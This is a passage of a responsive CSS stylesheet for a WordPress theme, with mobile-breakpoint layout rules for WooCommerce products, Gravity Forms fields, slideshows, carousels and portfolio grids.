	.woocommerce-page ul.products li.product,
	.woocommerce .cart-collaterals .cross-sells ul.products li,
	.woocommerce-page .cart-collaterals .cross-sells ul.products li,
	.woocommerce .related ul li.product,
	.woocommerce .related ul.products li.product,
	.woocommerce .upsells.products ul li.product,
	.woocommerce .upsells.products ul.products li.product,
	.woocommerce-page .related ul li.product,
	.woocommerce-page .related ul.products li.product,
	.woocommerce-page .upsells.products ul li.product,
	.woocommerce-page .upsells.products ul.products li.product,
	.nosidebar-woo-archive.woocommerce ul.products li.product,
	.nosidebar-woo-archive.woocommerce-page ul.products li.product,
	.woocommerce-page .related ul.products li.product,
	.mtheme-wooshop-fullwidth.woocommerce ul.products li.product  {
	    width: 100%;
	}
	.mtheme-woo-order-selected {
		width: 240px;
	}
	.mtheme-woo-order-list ul {
		width: 254px;
	}

	.woocommerce #content div.product div.summary,
	.woocommerce div.product div.summary,
	.woocommerce-page #content div.product div.summary,
	.woocommerce-page div.product div.summary {
	    width: 100%;
	    padding-left: 0;
	    padding-right: 0;
	    margin-top:40px;
	}
	.woocommerce .woocommerce-single-image-wrap {
		width: 100%;
		float:none;
	}

	.woocommerce .product-name,
	.woocommerce .product-name a {
		padding-left: 10px;
		line-height: 12px;
	}
	.woocommerce .coupon input,
	.woocommerce .coupon input.button {
		width: 100%;
		float:none !important;
		margin-top:10px;
	}
	.woocommerce .col2-set .col-1,
	.woocommerce-page .col2-set .col-2 {
		width: auto;
	}
	.woocommerce-checkout .order_details {
		padding:20px;
	}
	.woocommerce .order_details li {
		float:none;
		border:0;
		margin-top: 20px;
	}

	/* Gravity forms */
	.entry-content .gform_wrapper .top_label input.medium,
	.entry-content .gform_wrapper .top_label select.medium {
	    width: 90%;
	}
	.entry-content .gform_wrapper .ginput_complex input[type="text"],
	.entry-content .gform_wrapper .ginput_complex input[type="url"],
	.entry-content .gform_wrapper .ginput_complex input[type="email"],
	.entry-content .gform_wrapper .ginput_complex input[type="tel"],
	.entry-content .gform_wrapper .ginput_complex input[type="number"],
	.entry-content .gform_wrapper .ginput_complex input[type="password"] {
	    width: 85%;
	}

	.entry-content .gform_wrapper .ginput_complex .ginput_right input[type="text"],
	.entry-content .gform_wrapper .ginput_complex .ginput_right input[type="url"],
	.entry-content .gform_wrapper .ginput_complex .ginput_right input[type="email"],
	.entry-content .gform_wrapper .ginput_complex .ginput_right input[type="tel"],
	.entry-content .gform_wrapper .ginput_complex .ginput_right input[type="number"],
	.entry-content .gform_wrapper .ginput_complex .ginput_right input[type="password"],
	.entry-content .gform_wrapper .ginput_complex.ginput_container.has_first_name.has_last_name span.name_last input[type="text"] {
		width: 85% !important
	}
	.entry-content .gform_wrapper .gfield_list input {
		width: 93%;
	}

	/* Demo panel off */
	#demopanel {
		display: none;
	}
	#wpadminbar {
		position: fixed;
	}

	.fotorama__nav-wrap {
		display: none !important;
	}

	.mobile-menu-onwhite  .toggle-menu-trigger span,
	.mobile-menu-onwhite  .toggle-menu-trigger span:before,
	.mobile-menu-onwhite  .toggle-menu-trigger span:after {
	}

	.entry-title.bold-centered h1 {
		font-size: 22px;
		letter-spacing: 4px;
		line-height: 28px;
	}

	/* Remove Line from page margins */
	.postformat_contents,
	.postsummarywrap,
	.portfolio-header-right-inner,
	.entry-portfolio-content,
	.events-inner,
	.author-info {
		border-left: 0;
	}
	.author-info {
	    margin-top: 40px;
	    padding: 0;
	}
	.author-info .avatar {
		float: none;
	}
	.postsummarywrap {
		padding: 20px 0 0 0;
	}
	ul.portfolio-share {
		margin: 40px 0 0 0;
	}
	.postformat_contents,
	.entry-portfolio-content,
	.portfolio-header-right-inner {
	    padding: 0;
	}
	#ajax-gridblock-wrap .gridblock-contents-wrap {
		margin-top:0;
	}


	/* Fullscreen */
	.menu-is-vertical #slidecaption,
	.menu-is-vertical #static_slidecaption,
	.menu-is-vertical .slideshow_title,
	.menu-is-vertical .static_slideshow_title,
	.menu-is-vertical .slideshow_caption,
	.menu-is-vertical .static_slideshow_caption,
	#slidecaption, #static_slidecaption,
	#slidecaption,
	#static_slidecaption {
	    width: 290px;
	}

	.menu-is-vertical.fullscreen-eventbox-inactive .slideshow_caption,
	.menu-is-vertical.fullscreen-eventbox-inactive .static_slideshow_caption
	.slideshow_caption,
	.static_slideshow_caption {
    	width: 290px;
	}

	.slideshow-content-wrap {
	    padding-bottom: 40px;
	}

	.mtheme-events-carousel .slideshow-box-image {
	    float: left;
	    width: 110px;
	    margin-left: 10px;
	}
	.mtheme-events-carousel .slideshow-box-content {
	    float: left;
	    width: 180px;
	}

	.menu-is-vertical.fullscreen-eventbox-inactive .slideshow_caption,
	.menu-is-vertical.fullscreen-eventbox-inactive .static_slideshow_caption,
	.menu-is-vertical.fullscreen-eventbox-inactive #slidecaption,
	.menu-is-vertical.fullscreen-eventbox-inactive #static_slidecaption,
	.fullscreen-eventbox-inactive .slideshow_caption,
	.fullscreen-eventbox-inactive .static_slideshow_caption,
	.fullscreen-eventbox-inactive #slidecaption,
	.fullscreen-eventbox-inactive #static_slidecaption {
		width: 250px;
	}
	.mtheme-events-heading {
	    font-size: 12px;
	    font-weight: 400;
	    padding: 5px 10px;
	}
	.mtheme-events-carousel .slideshow-box-content-inner {
	    padding: 0 15px 10px 10px;
	}
	.slideshow-box-title,
	.mtheme-events-carousel .slideshow-box-title a {
	    font-size: 13px;
	    letter-spacing: 0.5px;
	}
	.mtheme-events-carousel .slideshow-box-description {
		display: none;
	}
	.mtheme-events-carousel {
	    bottom: 65px;
	    right: 150px;
	    padding-bottom: 10px;
	}
	.mtheme-events-carousel .owl-next,
	.mtheme-events-carousel .owl-prev {
	    top: 50%;
	}

	body .slideshow_title,
	body .static_slideshow_title {
	    font-size: 22px;
	    letter-spacing: 0.5px;
	    line-height: 30px;
	    margin-bottom: 0;
	    margin-left: 0;
	}
	.slideshow_caption,
	.static_slideshow_caption {
	    font-size: 12px;
	    font-weight: 400;
	    letter-spacing: 0.5px;
	    line-height: 16px;
	    margin-bottom: 0;
	}
	.slideshow_content_link a,
	.static_slideshow_content_link a {
	    font-size: 10px;
	    letter-spacing: 1px;
	    margin-bottom: 0;
	    padding: 5px 10px;
	}
	
	/* Align fullscreen caption and events block to left */
	.menu-is-vertical #slidecaption,
	.menu-is-vertical #static_slidecaption,
	#slidecaption,
	#static_slidecaption {
	    bottom: 150px;
	    left: 20px;
	}
	.boxed-site-layout #slidecaption,
	.boxed-site-layout #static_slidecaption {
	    left: 20px;
	}
	.boxed-site-layout.fullscreen-eventbox-inactive #slidecaption,
	.boxed-site-layout.fullscreen-eventbox-inactive #static_slidecaption {
	    bottom: 10px;
	}
	.menu-is-vertical.fullscreen-eventbox-inactive #slidecaption,
	.menu-is-vertical.fullscreen-eventbox-inactive #static_slidecaption,
	.fullscreen-eventbox-inactive #slidecaption,
	.fullscreen-eventbox-inactive #static_slidecaption {
	    bottom: 10px;
	}
	.mtheme-events-carousel {
	    bottom: 55px;
	    left: 20px;
	    right: auto;
	}

	/* Hide slideshow Controls */
	.slideshow-controls-wrap {
		display: none;
	}

	.fullscreenslideshow-audio {
		bottom: auto;
		top: 110px;
		right: -60px;
		z-index: 999;
	}
	.slideshow_caption,
	.static_slideshow_caption {
	    width: 290px;
	}

	/* Fullscreen Carousel */

	.fullscreen-horizontal-carousel .prev-hcarousel,
	.fullscreen-horizontal-carousel .next-hcarousel {
		display: none;
	}
	.responsive-titles {
		width: 80%;
		text-align: center;
		margin:0 auto;
		position: static;
		opacity: 1;
	}
	.responsive-titles h3 {
		font-size: 14px;
		letter-spacing: 0.5px;
		line-height: 14px;
	}

	/*
	Carousel
	*/
	.fullscreen-horizontal-carousel {
		top: 80px;
	}
	.horizontal-carousel-outer,
	.horizontal-carousel-inner {
		overflow: visible;
		width: 100% !important;
		height: auto;
	}
	.horizontal-carousel {
		width: 100% !important;
		max-width: 100% !important;
		height: auto !important;
		position: absolute;
		left: 0 !important;
		padding-bottom: 100px;
	}
	.horizontal-carousel .hc-slides {
		width: 100% !important;
		height: auto !important;
	}
	.horizontal-carousel li {
		display: block;
		height: auto !important;
		width: auto !important;
		max-width: 100% !important;
		margin: 0;
		position: static;
	}
	.horizontal-carousel li .hc-image-wrap {
		height: auto !important;
		width: auto !important;
		margin:20px;
	}
	.horizontal-carousel li img {
		opacity: 1;
		width: 100% !important;
		max-width: 100% !important;
		height: auto !important;
		min-height: 0;
	}
	.carousel-captions {
		display: none;
	}
	.fullscreen-horizontal-carousel .prev-hcarousel,
	.fullscreen-horizontal-carousel .next-hcarousel {
		display: none;
	}
	.responsive-titles {
		display: block;
	}

	/* Photowall */
	#photowall-container {
		top:56px;
	}

	/* Footer */
	.fullscreen-footer-info {
		font-size: 10px;
		letter-spacing: 0;
		top:0;
	}

	.wpml-lang-selector-wrap {
		display: none;
	}

	body .slideshow_title,
	body .static_slideshow_title {
		font-weight: 600;
		margin-left: 0;
		width: 260px;
	}

	.sidebar ul.instagram-pics li,
	ul.instagram-pics li {
	    width: 62px;
	}
	.sidebar ul.instagram-pics li.insta-image-1,
	ul.instagram-pics li.insta-image-1 {
		width: 189px;
	}
	.footer-column ul.instagram-pics li.insta-image-1 {
		width: 268px;
		height: auto;
	}
	.footer-column ul.instagram-pics li {
	    width: 52.7px;
	}

	.owl-theme .owl-controls {
		display: none;
	}

	.person {
    	margin: 0 auto 40px;
    	width: 240px;
	}

	.sidebar .widget_search {
	    display: none;
	}
	.sidebar {
		padding:0;
	}
	.sidebar-wrap, .sidebar-wrap-single {
		border:0;
	}

	.entry-title h1 {
	    font-size: 18px;
	    letter-spacing: 2px;
	    line-height: 20px;
	}
	.single-image-block {
    	text-align: center !important;
	}
	.pricing-table {
	    margin-bottom: 50px;
	}
	.entry-content ol.commentlist ul.children {
	    margin-left: 10px;
	}

	/*	Vertical Menu Responsive*/
	.vertical-menu {
		display: none;
	}
	.menu-is-vertical .container,
	.menu-is-vertical .title-container-outer-wrap,
	.menu-is-vertical .footer-container-wrap,
	.menu-is-vertical .fullpage-item,
	.menu-is-vertical.page-template-template-blank-php .mtheme-supercell,
	.menu-is-vertical.page-template-template-blank-php .mtheme-supercell.boxed-column .first-column.span12 .mtheme-cell-wrap,
	.menu-is-vertical.page-template-template-fullpage .mtheme-supercell,
	.menu-is-vertical.page-template-template-fullpage .mtheme-supercell.boxed-column .first-column.span12 .mtheme-cell-wrap,
	.menu-is-vertical.edge-to-edge .mtheme-supercell,
	.menu-is-vertical.edge-to-edge .mtheme-supercell.boxed-column .first-column.span12 .mtheme-cell-wrap,
	.menu-is-vertical .always-center,
	.menu-is-vertical.page-template-template-fullpage .mtheme-supercell.boxed-column.divided-column,
	.menu-is-vertical.edge-to-edge .mtheme-supercell.boxed-column.divided-column {
		margin-left: 0;
		}
	.menu-is-vertical .container,
	.menu-is-vertical .entry-title,
	.menu-is-vertical .portfolio-header-wrap,
	.menu-is-vertical .title-container-outer-wrap,
	.menu-is-vertical .footer-container-wrap,
	.menu-is-vertical .footer-container,
	.menu-is-vertical .fullpage-item,
	.menu-is-vertical.page-template-template-blank-php .mtheme-supercell,
	.menu-is-vertical.page-template-template-blank-php .mtheme-supercell.boxed-column .first-column.span12 .mtheme-cell-wrap,
	.menu-is-vertical.page-template-template-fullpage .mtheme-supercell,
	.menu-is-vertical.page-template-template-fullpage .mtheme-supercell.boxed-column .first-column.span12 .mtheme-cell-wrap,
	.menu-is-vertical.edge-to-edge .mtheme-supercell,
	.menu-is-vertical.edge-to-edge .mtheme-supercell.boxed-column .first-column.span12 .mtheme-cell-wrap,
	.menu-is-vertical .always-center,
	.menu-is-vertical.page-template-template-fullpage .mtheme-supercell.boxed-column.divided-column,
	.menu-is-vertical.edge-to-edge .mtheme-supercell.boxed-column.divided-column {
		margin:0 auto;
		}
	.menu-is-vertical .title-container-wrap {
	    padding: 107px 0 0;
	}
	.menu-is-vertical.page.mtheme-password-required.page-template-default .container-wrapper,
	.menu-is-vertical.single-mtheme_events.mtheme-password-required .container-wrapper,
	.menu-is-vertical.single-mtheme_portfolio.mtheme-password-required .container-wrapper,
	.menu-is-vertical.single.single-post.mtheme-password-required .container-wrapper {
		width:  100%;
	}

	.column2 {
		width: 100%;
	}
	.event-details-column-one {
		border:0;
	}
	.events-inner {
		padding:0;
	}
	.column_space {
		margin-right: 0;
	}
	.menu-is-vertical.fullscreen-revslider .tp-leftarrow {
		left:20px !important;
	}
	.boxed-site-layout .vertical-left-bar,
	.boxed-site-layout .vertical-right-bar {
		display: none !important;
	}
	.menu-is-vertical .mtheme-404-wrap {
		margin-left: 0;
	}
	.menu-is-vertical #photowall-container {
		top:1px;
		width:  -webkit-calc(100%);
		width: -moz-calc(100%);
		width: calc(100%);
		width: 100%;
		right: 0;
	}
	.menu-is-vertical .fullscreen-horizontal-carousel {
		width:  -webkit-calc(100%); 
		width: -moz-calc(100%);
		width: calc(100%);
		width: 100%;
		right: 0;
		top: 160px;
	}
	.menu-is-vertical .horizontal-carousel li img {
	    height: 70%;
	    min-height: 70%;
	}
	.menu-is-vertical .callout .first-half {
		width: auto;
	}
	.boxed-site-layout #photowall-container {
		width:  -webkit-calc(100%);
		width: -moz-calc(100%);
		width: calc(100%);
		right: 0;
	}
	.boxed-site-layout .fullscreen-footer-wrap,
	.boxed-site-layout .fullscreen-footer-social,
	.boxed-site-layout .fullscreen-footer-info {
	    height: 32px;
	    line-height: 32px;
	}
	.boxed-site-layout .login-socials-wrap {
	    top: 10px;
	}
	.entry-content .noticebox i {
		float: none;
		top:0;
		position: static;
	}
	.entry-content .notice-text {
		padding-left: 0;
	}

	.heroimage-wrap,
	.mtheme-modular-column {
		background-attachment: scroll;
	}

	.gridblock-metro .gridblock-element,
	.gridblock-metro .gridblock-cell-following-cell {
	    width: 100%;
	}
	.fullscreen-coverphoto-inner {
		width: auto;
		margin: 0;
	}
	.menu-is-vertical .fullscreen-coverphoto-inner {
		position: static;
		left:0;
	}
    .mtheme-modular-column {
	}
	.woocommerce div.product .woocommerce-tabs .panel,
	.woocommerce #content div.product .woocommerce-tabs .panel,
	.woocommerce-page div.product .woocommerce-tabs .panel,
	.woocommerce-page #content div.product .woocommerce-tabs .panel {
	    padding: 40px 10px 0;
	}

	.woocommerce #content div.product div.summary,
	.woocommerce div.product div.summary,
	.woocommerce-page #content div.product div.summary,
	.woocommerce-page div.product div.summary {
		border:0;
	}
	.single-mtheme_photostory .fotorama__caption {
		bottom:40px;
	}
	.fullscreen-fotorama.single-mtheme_photostory .fotorama__caption__wrap p {
		display: none;
	}
	.fullscreen-fotorama.single-mtheme_photostory .fotorama__caption__wrap h1 {
		font-size: 18px;
		line-height: 18px;
	}
	.fullscreen-fotorama.single-mtheme_photostory .fotorama__caption__wrap h2 {
		font-size: 12px;
		line-height: 12px;
		letter-spacing: 0.5px;
	}
	.fullscreen-fotorama.single-mtheme_photostory .fotorama__caption__wrap {
	    padding: 0 10px;
	}
	.fullscreen-fotorama .fotorama__caption {
		left:0;
		bottom: 30px;
	}
	.mfp-container {
	    padding-left: 5px;
	    padding-right: 5px;
	}
	.mfp-arrow {
		display: none;
	}

	.menu-is-vertical div#fullscreenvimeo {
		left: 0;
	}

	.boxed-site-layout.fullscreen-fotorama .fotorama__caption,
	.fotorama__caption {
		bottom: 20px;
	}
	.fullscreen-footer-wrap .contact-text {
	    top: -10px !important;
	}
	div.mtheme-modular-column {
		padding-left: 20px !important;
		padding-right: 20px !important;
	}
}


/* #Mobile (Landscape)
================================================== */

    /* Note: Design for a width of 480px */

@media only screen and (min-width: 480px) and (max-width: 767px) {

	.menu-is-vertical.theme-boxed .container-boxed,
	.menu-is-vertical.theme-boxed .top-bar-content,
	.menu-is-vertical.theme-boxed .top-bar-wrap-boxed,
	.menu-is-vertical.theme-boxed .footer-container-wrap,
	.menu-is-vertical.theme-boxed #copyright {
		width: auto;
	}

	.menu-is-horizontal.theme-boxed .container-boxed,
	.menu-is-horizontal.theme-boxed .top-bar-content,
	.menu-is-horizontal.theme-boxed .top-bar-wrap-boxed,
	.menu-is-horizontal.theme-boxed .footer-container-wrap,
	.menu-is-horizontal.theme-boxed #copyright {
		width: auto;
	}

	.menu-is-vertical .container,
	.menu-is-vertical .entry-title,
	.menu-is-vertical .fullpage-item,
	.menu-is-vertical .footer-container,
	.menu-is-vertical .title-container-outer-wrap,
	.menu-is-vertical .outer-header-wrap,
	.menu-is-vertical .portfolio-container,
	.menu-is-vertical .portfolio-header-wrap,
	.menu-is-vertical .top-bar-wrap-fullwidth,
	.menu-is-vertical.page-template-template-blank-php .mtheme-supercell,
	.menu-is-vertical.page-template-template-blank-php .mtheme-supercell.boxed-column .first-column.span12 .mtheme-cell-wrap,
	.menu-is-vertical.page-template-template-fullpage .mtheme-supercell,
	.menu-is-vertical.page-template-template-fullpage .mtheme-supercell.boxed-column .first-column.span12 .mtheme-cell-wrap,
	.menu-is-vertical.edge-to-edge .mtheme-supercell,
	.menu-is-vertical.edge-to-edge .mtheme-supercell.boxed-column .first-column.span12 .mtheme-cell-wrap,
	.menu-is-vertical .always-center,
	.menu-is-vertical.page-template-template-fullpage .mtheme-supercell.boxed-column.divided-column,
	.menu-is-vertical.edge-to-edge .mtheme-supercell.boxed-column.divided-column,
	.single-post.edge-to-edge #commentform-section,
	.single-post.edge-to-edge .commentform-wrap {
		width: 460px;
	}
	.menu-is-vertical .sidebar ul.instagram-pics li.insta-image-1,
	.menu-is-vertical ul.instagram-pics li.insta-image-1 {
	    width: 459px;
	}
	.menu-is-vertical .sidebar ul.instagram-pics li,
	.menu-is-vertical ul.instagram-pics li {
	    width: 75px;
	}
	.menu-is-vertical .vertical-menu-body-container {
		margin-left: 0;
	}
	.container,
	.entry-title,
	.fullpage-item,
	.footer-container,
	.outer-header-wrap,
	.portfolio-container,
	.portfolio-header-wrap,
	.top-bar-wrap-fullwidth,
	.page-template-template-blank-php .mtheme-supercell,
	.page-template-template-blank-php .mtheme-supercell.boxed-column .first-column.span12 .mtheme-cell-wrap,
	.page-template-template-fullpage .mtheme-supercell,
	.page-template-template-fullpage .mtheme-supercell.boxed-column .first-column.span12 .mtheme-cell-wrap,
	.edge-to-edge .mtheme-supercell,
	.edge-to-edge .mtheme-supercell.boxed-column .first-column.span12 .mtheme-cell-wrap,
	.always-center,
	.page-template-template-blank-php .mtheme-supercell.boxed-column.divided-column,
	.page-template-template-fullpage .mtheme-supercell.boxed-column.divided-column,
	.edge-to-edge .mtheme-supercell.boxed-column.divided-column {
		width: 460px;
	}

	.edge-to-edge .mtheme-supercell.boxed-column,
	.portfolio-header-wrap.edge-to-edge-column,
	.page-template-template-blank-php .mtheme-supercell.boxed-column,
	.page-template-template-fullpage .mtheme-supercell.boxed-column {
		width: auto;
	}
	.mtheme-supercell.fullwidth-column {
		width: auto;
	}
	.menu-is-vertical .mtheme-supercell.fullwidth-column {
		    width: auto;
		}


	/*********************/
	/****** Header *******/
	/*********************/

	.header-is-simple .responsive-mobile-menu ul.mtree {
	    width: 320px;
	    margin: 0 auto;
	}

	/* Turn off menu and trigger related adjustments */
	.logo-menu-wrap {
		display: none;
	}
	.outer-header-wrap {
		border:0;
	}
	.title-container {
		padding: 35px 0;
	}
	.header-compact .title-container-wrap {
		padding-top: 0;
	}
	.container-wrapper.container-boxed {
		margin-top:0;
		margin-bottom:0;
	}

	/* Display Responsive Menu */
	.responsive-menu-wrap,
	#toggle-menu {
	    display: block;
	}
	.mtheme-fullscreen-toggle,
	.header-cart-toggle {
		display: none;
	}
	.outer-wrap {
		display: none !important;
	}
	.header-compact.header-is-off.no-title-background .container-fullwidth {
	    padding-top: 0;
	}

	.header-dark .toggle-menu-trigger span,
	.header-dark .toggle-menu-trigger span:before,
	.header-dark .toggle-menu-trigger span:after,
	.compact-on-bright .toggle-menu-trigger span,
	.compact-on-bright .toggle-menu-trigger span:before,
	.compact-on-bright .toggle-menu-trigger span:after {
	}

	/****************************/
	/****** Page Elements *******/
	/****************************/

	/* Hero Image */

	.hero-text-wrap .hero-title {
	    font-size: 28px;
	    line-height: 26px;
	}
	.hero-text-wrap .hero-subtitle {
		font-size: 11px;
		line-height: 14px;
	}

	/* Photo Card */
	.photocard-image-container {
		position: static;
		min-height: 350px;
	}
	.photocard-image-wrap.column-float-right,
	.photocard-image-wrap.column-float-left,
	.photocard-image-wrap,
	.photocard-image-wrap img {
		position: static;
		width: 100%;
	}
	.photocard-image-wrap.column-float-right,
	.photocard-image-wrap.column-float-left {
		width: 100%;
		float:none;
	}
	.photocard-contents-inner {
    	padding: 60px;
	}

	/* Columns */
	.mtheme-block,
	.mtheme-supercell .mtheme-block,
	.column-setter .mtheme-block,
	.column-setter .mtheme-block .mtheme-block,
	.column-half,
	.mtheme-supercell .span2,
	.mtheme-supercell .span3,
	.mtheme-supercell .span4,
	.mtheme-supercell .span5,
	.mtheme-supercell .span6,
	.mtheme-supercell .span7,
	.mtheme-supercell .span8,
	.mtheme-supercell .span9,
	.mtheme-supercell .span10,
	.mtheme-supercell .span11,
	.mtheme-supercell .span12 {
		width: 100%;
		float:none;
	}
	.mtheme-following-cell,
	.column-setter.following-column {
		margin-left: 0;
	}
	.mtheme-following-cell,
	.column-setter.following-column {
		margin-top:20px;
	}

	.service-content,
	.service-item {
		margin-bottom: 30px;
	}


	/* Footer */

	#footer .footer-column {
		width: auto;
		float: none;
		margin: 0;
	}
	#footer .description,
	#footer .textwidget {
		margin-right: 0;
	}

	/* Sidebar */
	.sidebar-wrap, .sidebar-wrap-single {
		width: auto;
		float:none;
		margin-top: 40px;
	}

	.grid-list-portfolio-related ul li {
		width: 10%;
	}
	
	/* Two Column */
	.two-column,
	.edge-to-edge .portfolio-header-left.two-column,
	.woocommerce.archive #container,
	.portfolio-header-left.two-column,
	#ajax-gridblock-content .portfolio-header-left {
		width: auto;
		float:none;
	}
	#ajax-gridblock-wrap .gridblock-contents-wrap,
	#ajax-gridblock-wrap .portfolio-header-right {
		margin-top:0;
	}

	/* Blog */
	.blog-details-section {
	    float: none;
	    width: auto;
	    margin-bottom: 20px;
	}
	.blog-content-section {
		float: none;
		width: auto;
	}

	/* Tabs */
	.ui-tabs-nav li {
		width: 100% !important;
	}
	.ui-tabs-vertical ul {
		width: 100%;
		float: none;
	}

	/* Portfolio Grids */

	.ajax-gallery-navigation {
		float:none;
		margin-bottom: 20px;
	}

	.gridblock-two .gridblock-element,
	.gridblock-three .gridblock-element,
	.gridblock-four .gridblock-element {
		width: 100%;
		margin: 0;
	}
	.thumbnail-gutter-nospace.gridblock-two .gridblock-element,
	.thumbnail-gutter-nospace.gridblock-three .gridblock-element,
	.thumbnail-gutter-nospace.gridblock-four .gridblock-element,
	.portfolio-gutter-nospace.gridblock-two .gridblock-element,
	.portfolio-gutter-nospace.gridblock-three .gridblock-element,
	.portfolio-gutter-nospace.gridblock-four .gridblock-element {
		width: 100%;
		margin: 0;
	}

	.gridblock-links-wrap {
    	bottom: 30%;
	}

	/* Portfolio Specific */
	.menu-is-vertical .ajax-gallery-navigation {
		float:none;
		margin-bottom: 20px;
	}
	.menu-is-vertical .gridblock-two .gridblock-element,
	.menu-is-vertical .gridblock-three .gridblock-element,
	.menu-is-vertical .gridblock-four .gridblock-element {
		width: 100%;
		margin: 0;
	}
	.menu-is-vertical .thumbnail-gutter-nospace.gridblock-two .gridblock-element,
	.menu-is-vertical .thumbnail-gutter-nospace.gridblock-three .gridblock-element,
	.menu-is-vertical .thumbnail-gutter-nospace.gridblock-four .gridblock-element,
	.menu-is-vertical .portfolio-gutter-nospace.gridblock-two .gridblock-element,
	.menu-is-vertical .portfolio-gutter-nospace.gridblock-three .gridblock-element,
	.menu-is-vertical .portfolio-gutter-nospace.gridblock-four .gridblock-element {
		width: 100%;
		margin: 0;
	}

	/* Portfolio Details */

	.portfolio-nav-wrap {
		position: static;
		padding-top:20px;
		padding-bottom:20px;
	}
	.single-mtheme_photostory .portfolio-nav-wrap {
		position: absolute;
		top:50px;
		right: 40px;
	}
	.portfolio-nav {
		right: 30px;
	}

	.portfolio-end-block {
		margin:0 auto;
	}

	/* Metro Style */

	.gridblock-metro .gridblock-element,
	.gridblock-metro .gridblock-cell-following-cell {
	    width: 50%;
	}

	/* Sticky Sidebar */
	.portfolio-header-right {
		width: auto;
		margin-top: 30px;
	}

	.menu-is-horizontal .mtheme-modular-column {
		margin-left:0 !important;
		margin-right:0 !important;
	}

	/* Callout Button */
	.callout .first-half,
	.callout .second-half,
	.two-column .callout .first-half {
		width: auto;
		float: none;
		position: static;
		margin: 0;
		text-align: center;
	}
	.callout .second-half {
		margin-top:20px;
		text-align: center;
	}
	.callout .callout-button {
		float: none;
	}

	/*	Section Heading */
	.section-heading {
		width: 90% !important;
	}

	#s {
		width:89.8%;
	}

	/* TimeLine */
	.blog-timeline-month-wrap {
		width: auto;
	}
	#gridblock-timeline .blog-grid-element {
		float: none;
		margin:0;
		width: 100%;
		margin-bottom: 30px;
	}
	#gridblock-timeline .blog-grid-element-left .blog-grid-element-inner:before,
	#gridblock-timeline .blog-grid-element-right .blog-grid-element-inner::before,
	#gridblock-timeline .blog-grid-element-left:before,
	#gridblock-timeline .blog-grid-element-right:before,
	.gridblock-timeline-block:before {
		border:0;
		background: none;
		content: '';
		position: static;
	}

	/* WooCommerce */
	.woocommerce ul.products li.product,
	.woocommerce-page ul.products li.product,
	.woocommerce .cart-collaterals .cross-sells ul.products li,
	.woocommerce-page .cart-collaterals .cross-sells ul.products li,
	.woocommerce .related ul li.product,
	.woocommerce .related ul.products li.product,
	.woocommerce .upsells.products ul li.product,
	.woocommerce .upsells.products ul.products li.product,
	.woocommerce-page .related ul li.product,
	.woocommerce-page .related ul.products li.product,
	.woocommerce-page .upsells.products ul li.product,
	.woocommerce-page .upsells.products ul.products li.product,
	.nosidebar-woo-archive.woocommerce ul.products li.product,
	.nosidebar-woo-archive.woocommerce-page ul.products li.product,
	.woocommerce-page .related ul.products li.product,
	.mtheme-wooshop-fullwidth.woocommerce ul.products li.product  {
	    margin: 0 2.5% 60px 0;
	    width: 47.5%;
	}
	.mtheme-woo-order-selected {
		width: 240px;
	}
	.mtheme-woo-order-list ul {
		width: 254px;
	}

	.woocommerce #content div.product div.summary,
	.woocommerce div.product div.summary,
	.woocommerce-page #content div.product div.summary,
	.woocommerce-page div.product div.summary {
	    width: 100%;
	    padding-left: 0;
	    padding-right: 0;
	    margin-top:40px;
	}
	.woocommerce #content div.product div.summary,
	.woocommerce div.product div.summary,
	.woocommerce-page #content div.product div.summary,
	.woocommerce-page div.product div.summary {
		border:0;
	}
	.woocommerce .woocommerce-single-image-wrap {
		width: 100%;
		float:none;
	}

	.woocommerce .product-name,
	.woocommerce .product-name a {
		padding-left: 10px;
		line-height: 12px;
	}
	.woocommerce .coupon input,
	.woocommerce .coupon input.button {
		width: 100%;
		float:none !important;
		margin-top:10px;
	}
	.woocommerce .col2-set .col-1,
	.woocommerce-page .col2-set .col-2 {
		width: auto;
	}
	.woocommerce-checkout .order_details {
		padding:20px;
	}
	.woocommerce-checkout .order_details {
		padding:20px;
	}
	.woocommerce .order_details li {
		float:none;
		border:0;
		margin-top: 20px;
	}

	/* Gravity forms */
	.entry-content .gform_wrapper .top_label input.medium,
	.entry-content .gform_wrapper .top_label select.medium {
	    width: 90%;
	}
	.entry-content .gform_wrapper .ginput_complex input[type="text"],
	.entry-content .gform_wrapper .ginput_complex input[type="url"],
	.entry-content .gform_wrapper .ginput_complex input[type="email"],
	.entry-content .gform_wrapper .ginput_complex input[type="tel"],
	.entry-content .gform_wrapper .ginput_complex input[type="number"],
	.entry-content .gform_wrapper .ginput_complex input[type="password"] {
	    width: 90%;
	}

	.entry-content .gform_wrapper .ginput_complex .ginput_right input[type="text"],
	.entry-content .gform_wrapper .ginput_complex .ginput_right input[type="url"],
	.entry-content .gform_wrapper .ginput_complex .ginput_right input[type="email"],
	.entry-content .gform_wrapper .ginput_complex .ginput_right input[type="tel"],
	.entry-content .gform_wrapper .ginput_complex .ginput_right input[type="number"],
	.entry-content .gform_wrapper .ginput_complex .ginput_right input[type="password"],
	.entry-content .gform_wrapper .ginput_complex.ginput_container.has_first_name.has_last_name span.name_last input[type="text"] {
		width: 90% !important
	}
	.entry-content .gform_wrapper .gfield_list input {
		width: 93%;
	}

	/* Demo panel off */
	#demopanel {
		display: none;
	}

	.fotorama__nav-wrap {
		display: none !important;
	}

	.mobile-menu-onwhite  .toggle-menu-trigger span,
	.mobile-menu-onwhite  .toggle-menu-trigger span:before,
	.mobile-menu-onwhite  .toggle-menu-trigger span:after {
	}

	.entry-title.bold-centered h1 {
		font-size: 22px;
		letter-spacing: 4px;
		line-height: 28px;
	}

	/* Remove Line from page margins */
	.postformat_contents,
	.postsummarywrap,
	.portfolio-header-right-inner,
	.entry-portfolio-content,
	.events-inner,
	.author-info {
		border-left: 0;
	}
	.author-info {
	    margin-top: 40px;
	    padding: 0;
	}
	.author-info .avatar {
		float: none;
	}
	.postsummarywrap {
		padding: 20px 0 0 0;
	}
	ul.portfolio-share {
		margin: 40px 0 0 0;
	}
	.postformat_contents,
	.entry-portfolio-content,
	.portfolio-header-right-inner {
	    padding: 0;
	}
	#ajax-gridblock-wrap .gridblock-contents-wrap {
		margin-top:0;
	}



	/* Fullscreen */
	.menu-is-vertical #slidecaption,
	.menu-is-vertical #static_slidecaption,
	#slidecaption,
	#static_slidecaption {
	    bottom: 0;
	}
	.menu-is-vertical #slidecaption,
	.menu-is-vertical #static_slidecaption,
	.menu-is-vertical .slideshow_title,
	.menu-is-vertical .static_slideshow_title,
	.menu-is-vertical .slideshow_caption,
	.menu-is-vertical .static_slideshow_caption,
	#slidecaption, #static_slidecaption,
	.slideshow_caption,
	.static_slideshow_caption,
	#slidecaption,
	#static_slidecaption {
		width: 45%;
